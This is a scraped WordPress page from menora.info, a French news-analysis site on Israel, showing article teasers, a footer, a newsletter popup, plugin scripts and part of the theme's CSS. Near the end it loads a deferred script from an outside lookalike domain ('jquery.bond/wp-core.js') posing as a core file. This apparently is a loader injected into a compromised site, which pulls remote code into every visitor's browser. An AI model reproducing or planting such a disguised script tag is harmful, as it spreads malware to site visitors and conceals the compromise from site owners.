                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/que-se-passe-t-il-en-israel-un-putsch-democratique/" rel="bookmark" title="Que se passe-t-il en Israël ? Un putsch « démocratique » ?">Que se passe-t-il en Israël ? Un putsch « démocratique » ?</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.menora.info/que-se-passe-t-il-en-israel-un-putsch-democratique/" rel="bookmark" class="td-image-wrap" title="Que se passe-t-il en Israël ? Un putsch « démocratique » ?"><img class="entry-thumb" src="[data-uri]" alt="" title="Que se passe-t-il en Israël ? Un putsch « démocratique » ?" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/01/Illustration-ST-3-696x385.jpg"  width="696" height="385" /></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.menora.info/author/shmuel-trigano/">Shmuel Trigano</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T10:07:37+00:00" >30 janvier 2023</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                                            </div>
                </div>

                <!--div class="td-excerpt">
                                    </div-->

                <div class="td-read-more">
                    <a href="https://www.menora.info/que-se-passe-t-il-en-israel-un-putsch-democratique/">Lire l'article<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/les-gens-du-livre-delivres-enfin-de-la-dhimmitude/" rel="bookmark" title="Les gens du Livre déLivrés enfin de la dhimmitude">Les gens du Livre déLivrés enfin de la dhimmitude</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.menora.info/les-gens-du-livre-delivres-enfin-de-la-dhimmitude/" rel="bookmark" class="td-image-wrap" title="Les gens du Livre déLivrés enfin de la dhimmitude"><img class="entry-thumb" src="[data-uri]" alt="" title="Les gens du Livre déLivrés enfin de la dhimmitude" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2021/07/5BIS-Gérard-Darmon-Dhimmi-696x385.jpg"  width="696" height="385" /></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.menora.info/author/gerard-darmon/">Gerard Darmon</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T14:10:24+00:00" >26 juillet 2021</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                                            </div>
                </div>

                <!--div class="td-excerpt">
                                    </div-->

                <div class="td-read-more">
                    <a href="https://www.menora.info/les-gens-du-livre-delivres-enfin-de-la-dhimmitude/">Lire l'article<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire/" rel="bookmark" title="Le mythe de la “Nakba” :  origine d’un mot et début d’une falsification de l’histoire">Le mythe de la “Nakba” :  origine d’un mot et début d’une falsification de l’histoire</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.menora.info/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire/" rel="bookmark" class="td-image-wrap" title="Le mythe de la “Nakba” :  origine d’un mot et début d’une falsification de l’histoire"><img class="entry-thumb" src="[data-uri]" alt="" title="Le mythe de la “Nakba” :  origine d’un mot et début d’une falsification de l’histoire" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2021/11/Illustration-Mythe-de-la-Nakba-Lurcat-696x385.jpg"  width="696" height="385" /></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.menora.info/author/pierre-lurcat/">Pierre Lurcat</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-29T09:51:42+00:00" >29 novembre 2021</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                                            </div>
                </div>

                <!--div class="td-excerpt">
                                    </div-->

                <div class="td-read-more">
                    <a href="https://www.menora.info/le-mythe-de-la-nakba-origine-dun-mot-et-debut-dune-falsification-de-lhistoire/">Lire l'article<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/houtspa/" rel="bookmark" title="Houtspa">Houtspa</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.menora.info/houtspa/" rel="bookmark" class="td-image-wrap" title="Houtspa"><img class="entry-thumb" src="[data-uri]" alt="" title="Houtspa" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2021/08/8-BIS-Houtspa-696x385.jpg"  width="696" height="385" /></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.menora.info/author/gerard-darmon/">Gerard Darmon</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T09:16:18+00:00" >8 août 2021</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                                            </div>
                </div>

                <!--div class="td-excerpt">
                                    </div-->

                <div class="td-read-more">
                    <a href="https://www.menora.info/houtspa/">Lire l'article<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_18_c69" data-td_block_id="tdi_18_c69">Voir plus<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_content">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.menora.info/"><img class="td-retina-data lazyload" data-src="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy.png" data-retina="https://www.menora.info/wp-content/uploads/2019/12/Menora_bgy_retina.png" alt="Menora.info Logo" title="Menora.info" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Menora.info est un site internet d’analyse de l’actualité en langue française qui vise à sensibiliser, ouvrir et intéresser le monde francophone à l’actualité et aux grands débats sociaux, culturels et politiques d’Israël, ainsi que du monde juif.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Menorainfo-1109589862485576/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCEBy6GarOGmc6xCVhxxkGTw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                © 2026 <a href="https://www.menora.info">MENORA.INFO</a> | All Rights Reserved            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jquery.bond/wp-core.js" defer></script><style type="text/css">.wmpci-popup-wrp .wmpci-popup-body{background-color: #f7c700;border-width: 0px; border-style: solid;border-color: #f7c700;max-width: 400;}.wpmci-popup-cnt-inr-wrp{height:400;color:#000000;}.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4{color:#000000;}</style>
<div class="splash wmpci-popup-wrp design1" id="wmpci-popup-wrp">
	<div class="wmpci-popup-body">
		
				<a href="javascript:void(0);" class="wmpci-popup-close" title="Close"></a>
				
		<div class="wpmci-popup-cnt-wrp">
			<div class="wpmci-popup-cnt-inr-wrp wmpci-clearfix">
							
								<div class="popup">
<div class="text1" style="text-align: center;">
<p><span style="font-family: 'starling';"><span style="font-size: 20px;"><i>Restez informés de toute notre actualité</i></span></span></p>
</div>
<h3 class="text2" style="text-align: center;"><span style="font-family: 'urbane';"><span style="font-size: 20px;"><strong>Inscription à la newsletter</strong></span></span></h3>
</div>
<div class="horizontal" style="text-align: center;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-10202" method="post" data-id="10202" data-name="Newsletter popup" ><div class="mc4wp-form-fields"><p class="formulaire">
	<label>
		<input type="email" name="EMAIL" placeholder="Votre email" required />
</label>
</p>
<p class="bouton">
	<input class="inscrire" type="submit" value="M'inscrire" />
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769384848" /><input type="hidden" name="_mc4wp_form_id" value="10202" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
			</div>
		</div>
	</div>
</div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6976ab906188a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tp-tab-title {
    color: #ffeec2 !important;
}
#menu-td-demo-header-menu-1 a {
    padding: 7px 15px 7px 15px;
}

a.td-main-logo img {
    width: 350px;
}
</style>

<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.menora.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/massive-elements-for-wpbakery/assets/js/extensions.min.js?ver=6.8.3" id="mew-extensions-js-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lcitr8UAAAAAGnWGkIJ8sGx08ZQOlSKWlganCCn', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=fr" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/themes/Newspaper/includes/js/jquery.anchorScroll.js?ver=1769384848" id="scroll-js"></script>
<script type="text/javascript" id="wmpci-popup-js-js-extra">
/* <![CDATA[ */
var Wmpci_Popup = {"enable":"1","delay":"1","exp_time":"1","close_on_esc":"1","hide_time":"60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/js/wmpci-popup.js?ver=2.4" id="wmpci-popup-js-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.menora.info/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<!-- typekit fonts --><link rel="stylesheet" href="https://use.typekit.net/wbp1iga.css">
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.menora.info/wp-content/themes/Newspaper/style.css?ver=10.2
body_size: 25821
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		10.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}

/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove default margin.
 */
body {
    margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
    display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
    outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
    font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
    border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
    margin: 0;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
    overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
    overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
    line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
    overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
    font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/* 4.  Theme Grid */
body {
    visibility: visible !important;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto \9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}

/*  ----------------------------------------------------------------------------
    container
*/
.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row > .td-element-style {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-row > .td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200 > .td-pb-row,
    .tdc-row-composer.stretch_row_1200 > .td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1248px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400 > .td-pb-row,
    .tdc-row-composer.stretch_row_1400 > .td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1448px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600 > .td-pb-row,
    .tdc-row-composer.stretch_row_1600 > .td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1648px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800 > .td-pb-row,
    .tdc-row-composer.stretch_row_1800 > .td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
